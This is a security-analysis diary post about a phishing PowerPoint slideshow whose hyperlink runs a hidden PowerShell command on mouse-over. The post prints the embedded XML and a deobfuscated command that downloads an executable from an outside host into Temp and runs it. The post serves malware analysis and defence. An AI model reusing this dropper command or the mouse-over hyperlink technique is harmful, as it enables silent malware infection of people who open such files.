Example of 'MouseOver' Link in a Powerpoint File
I really like Microsoft Office documents... They offer so many features that can be (ab)used to make them virtual bombs. Yesterday, I found a simple one but nicely prepared Powerpoint presentation: Payment_copy.ppsx (SHA256:7d6f3eb45c03a8c2fca4685e9f2d4e05c5fc564c3c81926a5305b6fa6808ac3f). It was still unknown on VT yesterday but it reached now a score of 1/61![1]. It was delivered to one of my catch-all mailboxes and contained just one slide.
The file extension is .ppsx which means that, once opened, it will automatically start in slideshow mode (full screen) and present the following slide to the victim:
Instead, if you don’t double-click on the file and open it with Powerpoint, you will see that the page has one hyperlink. Thanks to Microsoft, a "hyperlink" does not only refer to an URL but can also refer an executable or a script. Even more, you can activate it via two techniques: “Mouse Click” or “Mouse Over”:

The application is, of course, a Powershell interpreter with some malicious code passed as the argument. If you extract XML data from the PowerPoint file, you’ll find:
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships”> <Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/hyperlink" Target='powershell%2520-W%2520Hidden%2520-command%2520%28new-object%2520System.Net.WebClient%29.DownloadFile%28%27http%253A%2527+%255Bchar%255D47+%2527%2527+%255Bchar%255D47+%2527ddl3.data.hu%2527+%255Bchar%255D47+%2527get%2527+%255Bchar%255D47+%2527216544%2527+%255Bchar%255D47+%252710920665%2527+%255Bchar%255D47+%2527Payment.exe%27%2C%24env%3ATemp+%27%5CDRXEBY.exe%27%29%3B%28New-Object%2520-com%2520Shell.Application%29.ShellExecute%28%24env%3ATemp+%27%5CDRXEBY.exe%27%29' TargetMode="External”/> <Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/slideLayout" Target="../slideLayouts/slideLayout1.xml”/> </Relationships>
Here is a beautified version of the Powershell command with all its arguments:
powershell -W Hidden -command (new-object System.Net.WebClient).DownloadFile('http'+[char]47+''+[char]47+'ddl3.data.hu'+[char]47+'get'+[char]47+'216544'+[char]47+'10920665'+[char]47+'Payment.exe',$env:Temp+'\DRXEBY.exe');(New-Object -com Shell.Application).ShellExecute($env%:Temp+'\DRXEBY.exe')
The payload 'Payment.exe' is still unknown on VT when writing this diary (SHA256:a655f0b97c1d84df09b96ea5c4de986207ef5f7369b6c8f7a897aaa7be06a028). Depending on your Windows environment and Office security settings, you could get a pop-up warning because spawning the malicious Powershell but, in some cases, a simple mouse movement over the link will execute it.
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key


Comments
Anonymous
Dec 19th 2017
8 years ago
Anonymous
Dec 19th 2017
8 years ago
Anonymous
Dec 19th 2017
8 years ago